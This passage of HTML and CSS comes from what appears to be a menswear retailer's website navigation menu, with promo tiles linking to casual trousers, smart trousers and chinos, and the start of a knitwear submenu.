        align-self: stretch;
    }

    .column1-6341195644 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6341195644 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6341195644 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6341195644 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6341195644 {
            box-shadow: none;
            
        }
        
        .column2-6341195644 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6341195644 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6341195644 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6341195644 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6341195644 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6341195644 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6341195644 {
            box-shadow: none;
            
        }
        
        .column2-6341195644 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6341195644 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6341195644 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6341195644 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6341195644 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6341195644 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6341195644 {
            box-shadow: none;
            
        }
        
        .column2-6341195644 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6341195644 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6341195644 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6341195644 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6341195644 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6341195644 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6341195644 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-6911603736 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6911603736, .column2-6911603736 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6911603736 {
        box-shadow: none;
        
    }
    
    .column2-6911603736 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6911603736 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6911603736 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6911603736 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6911603736 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6911603736 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6911603736 {
            box-shadow: none;
            
        }
        
        .column2-6911603736 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6911603736 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6911603736 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6911603736 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6911603736 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6911603736 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6911603736 {
            box-shadow: none;
            
        }
        
        .column2-6911603736 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6911603736 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6911603736 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6911603736 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6911603736 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6911603736 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6911603736 {
            box-shadow: none;
            
        }
        
        .column2-6911603736 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6911603736 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6911603736 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6911603736 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6911603736 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6911603736 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-6911603736 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8009341657--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8009341657--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8009341657 .js-read-more,
    .promo-tile-8009341657 .js-read-less {
        font-size: null;
    }

    .promo-tile-8009341657--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8009341657:hover .promo-tile-8009341657-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8009341657 .promo-tile-8009341657-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8009341657-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8009341657 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8009341657--minititle {
        min-height: auto;
    }

    .promo-tile-8009341657--title {
        min-height: auto;
    }

    .promo-tile-8009341657--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8009341657--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8009341657--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8009341657--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8009341657--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8009341657-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8009341657--minititle {
            min-height: auto;
        }

        .promo-tile-8009341657--title {
            min-height: auto;
        }

        .promo-tile-8009341657--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8009341657--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8009341657--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8009341657--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8009341657-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8009341657--minititle {
            min-height: auto;
        }

        .promo-tile-8009341657--title {
            min-height: auto;
        }

        .promo-tile-8009341657--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8009341657--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8009341657--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8009341657 .js-read-more,
        .promo-tile-8009341657 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8009341657--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8009341657--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8009341657--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8009341657-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8009341657--minititle {
            min-height: auto;
        }

        .promo-tile-8009341657--title {
            min-height: auto;
        }

        .promo-tile-8009341657--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8009341657--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8009341657--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8009341657 .js-read-more,
        .promo-tile-8009341657 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8009341657--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8009341657--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8009341657 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/casual-trousers/?cm_sp=TN-Casual-Trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd398a0ab/merchAssets/AW25/navigation/smart-trousers-nav-small.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd398a0ab/merchAssets/AW25/navigation/smart-trousers-nav-small.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd398a0ab/merchAssets/AW25/navigation/smart-trousers-nav-small.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd398a0ab/merchAssets/AW25/navigation/smart-trousers-nav-small.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8009341657-scaled-img--false promo-tile-8009341657--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/casual-trousers/" class="promo-tile-8009341657--navLink cursor-pointer position-absolute uppercase">
                    Casual Trousers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-6911603736 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7781332265--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7781332265--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7781332265 .js-read-more,
    .promo-tile-7781332265 .js-read-less {
        font-size: null;
    }

    .promo-tile-7781332265--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7781332265:hover .promo-tile-7781332265-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7781332265 .promo-tile-7781332265-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7781332265-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7781332265 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7781332265--minititle {
        min-height: auto;
    }

    .promo-tile-7781332265--title {
        min-height: auto;
    }

    .promo-tile-7781332265--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7781332265--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7781332265--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7781332265--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7781332265--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7781332265-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7781332265--minititle {
            min-height: auto;
        }

        .promo-tile-7781332265--title {
            min-height: auto;
        }

        .promo-tile-7781332265--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7781332265--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7781332265--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7781332265--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7781332265-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7781332265--minititle {
            min-height: auto;
        }

        .promo-tile-7781332265--title {
            min-height: auto;
        }

        .promo-tile-7781332265--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7781332265--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7781332265--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7781332265 .js-read-more,
        .promo-tile-7781332265 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7781332265--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7781332265--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7781332265--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7781332265-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7781332265--minititle {
            min-height: auto;
        }

        .promo-tile-7781332265--title {
            min-height: auto;
        }

        .promo-tile-7781332265--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7781332265--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7781332265--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7781332265 .js-read-more,
        .promo-tile-7781332265 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7781332265--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7781332265--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7781332265 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/smart-trousers/?cm_sp=TN-smart-trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw676cfa53/merchAssets/AW25/navigation/trousers-smart-nav-small.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw676cfa53/merchAssets/AW25/navigation/trousers-smart-nav-small.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw676cfa53/merchAssets/AW25/navigation/trousers-smart-nav-small.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw676cfa53/merchAssets/AW25/navigation/trousers-smart-nav-small.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7781332265-scaled-img--false promo-tile-7781332265--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/smart-trousers/" class="promo-tile-7781332265--navLink cursor-pointer position-absolute uppercase ">
                    Smart Trousers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6341195644 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7121085387--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7121085387--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7121085387 .js-read-more,
    .promo-tile-7121085387 .js-read-less {
        font-size: null;
    }

    .promo-tile-7121085387--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7121085387:hover .promo-tile-7121085387-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7121085387 .promo-tile-7121085387-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7121085387-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7121085387 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7121085387--minititle {
        min-height: auto;
    }

    .promo-tile-7121085387--title {
        min-height: auto;
    }

    .promo-tile-7121085387--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7121085387--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7121085387--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7121085387--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7121085387--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7121085387-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7121085387--minititle {
            min-height: auto;
        }

        .promo-tile-7121085387--title {
            min-height: auto;
        }

        .promo-tile-7121085387--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7121085387--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7121085387--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7121085387--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7121085387-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7121085387--minititle {
            min-height: auto;
        }

        .promo-tile-7121085387--title {
            min-height: auto;
        }

        .promo-tile-7121085387--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7121085387--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7121085387--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7121085387 .js-read-more,
        .promo-tile-7121085387 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7121085387--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7121085387--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7121085387--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7121085387-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7121085387--minititle {
            min-height: auto;
        }

        .promo-tile-7121085387--title {
            min-height: auto;
        }

        .promo-tile-7121085387--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7121085387--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7121085387--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7121085387 .js-read-more,
        .promo-tile-7121085387 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7121085387--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7121085387--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-7121085387 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/chinos/?cm_sp=TN-Trousers-Chinos" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Chinos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4cfb75ec/merchAssets/AW25/navigation/trousers-smart-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4cfb75ec/merchAssets/AW25/navigation/trousers-smart-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4cfb75ec/merchAssets/AW25/navigation/trousers-smart-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw4cfb75ec/merchAssets/AW25/navigation/trousers-smart-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7121085387-scaled-img--false promo-tile-7121085387--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Chinos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/chinos/" class="promo-tile-7121085387--navLink cursor-pointer position-absolute uppercase ">
                    chinos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6082602644 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6082602644 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6082602644 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6082602644 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
class="navigationItem-6082602644 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Knitwear
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">










<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>







































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Knitwear
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2127409318 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2127409318 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2127409318 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2127409318 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/"
       class="navigationLink-2127409318 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6337742707 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6337742707 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6337742707 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6337742707 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/new-in/"
